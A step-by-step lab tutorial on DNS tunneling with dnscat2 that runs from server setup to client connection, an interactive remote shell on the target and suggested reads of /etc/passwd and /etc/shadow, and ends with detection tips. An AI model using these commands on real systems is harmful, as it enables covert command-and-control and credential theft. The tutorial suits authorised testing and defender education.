
DNS tunneling is a technique used to transfer data or establish a Command and Control (C2) channel by abusing the DNS protocol. Since DNS traffic is commonly allowed through firewalls and security devices, attackers may use it to communicate with compromised systems or exfiltrate sensitive information while blending with legitimate network traffic.
In this tutorial, you will learn how to perform DNS tunneling using dnscat2 in Kali Linux by setting up a dnscat2 server on the attacker machine and a dnscat2 client on the target machine. You will also see how to establish an encrypted communication channel and interact with the target system through a shell in a controlled lab environment.
Disclaimer: This tutorial is intended only for educational purposes and authorized penetration testing in a lab environment. Never use these techniques against systems without explicit permission.
Understanding How DNS Works
Whenever you type a website address such as: https://example.com
your computer sends a DNS query requesting the IP address associated with that domain.
The DNS server responds with something similar to: example.com → 192.168.1.10
Your computer then communicates with that IP address.
Normally, DNS only resolves domain names. However, tools like dnscat2 tunnel encrypted data inside DNS queries and responses, allowing two systems to communicate covertly.
What is dnscat2?
dnscat2 is an open-source DNS tunneling framework that creates an encrypted communication channel over DNS.
It consists of two components:
- dnscat2-server (Attacker)
- dnscat2-client (Target)
After the client connects to the server, the attacker can manage sessions, open shells, execute commands, and transfer information through DNS traffic.
Lab Environment
For demonstration purposes, two Kali Linux virtual machines are used.
| Machine | Role | IP Address |
|---|---|---|
| Attacker Machine | dnscat2 Server | 192.168.148.134 |
| Target Machine | dnscat2 Client | 192.168.148.136 |
Step 1: Download dnscat2
On the attacker Kali machine, clone the official GitHub repository.

$ cd Desktop
$ git clone https://github.com/iagox86/dnscat2.git
Verify the download.
$ ls
Move inside the project directory.
$ cd dnscat2Step 2: Install dnscat2 Server
Navigate to the server directory.
$ cd server
Install Bundler.
$ sudo gem install bundler
Install the required Ruby dependencies.
$ sudo bundle install
The dnscat2 server is now ready.
Step 3: Install dnscat2 Client
On the target Kali machine, clone the repository.
# git clone https://github.com/iagox86/dnscat2.git
Navigate to the client directory.
# cd dnscat2
# ls
# cd client
# ls
Compile the client.
# make
The client installation is complete.

Step 4: Start the dnscat2 Server

On the attacker machine, launch the server.
$ ruby ./dnscat2.rb
Once started, dnscat2 displays a command similar to: ./dnscat --dns server=x.x.x.x,port=53
This command is used by the client to connect to the server.
If the dnscat2 prompt does not appear automatically, simply press Enter.
Step 5: Connect the Client
On the target machine, execute:
# ./dnscat --dns server=192.168.148.134,port=53
Here,
- 192.168.148.134 is the attacker machine.
- 53 is the default DNS port.
After execution, both systems display the same session identifier, confirming a successful encrypted connection.
Step 6: Verify Active Sessions
On the server prompt, display available commands.
help
List active sessions.
windows
or
sessions
You should see one connected Kali client.
Select the session.
window -i 1
or
session -i 1
The prompt changes to: command (kali) 1>
Step 7: Monitor DNS Traffic

Launch Wireshark on the client machine.
# wiresharkSelect the active network interface (for example eth0).
Apply the display filter:
dns
You will observe continuous DNS requests and responses between the attacker and target, demonstrating the DNS tunnel.
Step 8: Create a Shell Session
From the connected session on the attacker machine, execute:
shell
Return to the main prompt.
back
List available windows.
windows
You will now notice two active windows.
Connect to the shell window.
window -i 2
You are now interacting directly with the target system.
Step 9: Execute Commands on the Target
Verify the logged-in user.
- The command displays the username of the currently logged-in user.
- If you are logged in as the root user, the output will be: root
whoami
List files.
ls
Move to the Desktop.
cd /root/Desktop
Create a directory.
mkdir testfolder
Although no output is displayed, the folder is created successfully on the target machine.

Additional useful commands include:
ifconfig
uname -a
cat /etc/passwd
cat /etc/shadow
These commands demonstrate remote interaction through the DNS tunnel in the lab environment.
Security Detection Tips
Security teams can identify potential DNS tunneling activity by monitoring:
- Unusually high volumes of DNS queries.
- Long or random-looking DNS subdomains.
- Continuous DNS requests to a single domain.
- Large TXT record exchanges.
- DNS traffic occurring outside normal business patterns.
- DNS communication with suspicious or unknown domains.
- High DNS query entropy indicating encoded or encrypted data.
Modern SIEM solutions, IDS/IPS platforms, and DNS security tools can help detect these anomalies.
dnscat2 is a powerful DNS tunneling framework that demonstrates how attackers can establish an encrypted command-and-control channel over the DNS protocol. In this tutorial, you learned how to install the dnscat2 server and client, establish an encrypted DNS session, monitor DNS traffic with Wireshark, and interact with the target machine through a remote shell in a controlled lab.
While DNS tunneling is a valuable technique for penetration testing and red team exercises, it also highlights the importance of monitoring DNS traffic, implementing DNS security controls, and detecting abnormal DNS behavior to prevent data exfiltration and covert communications.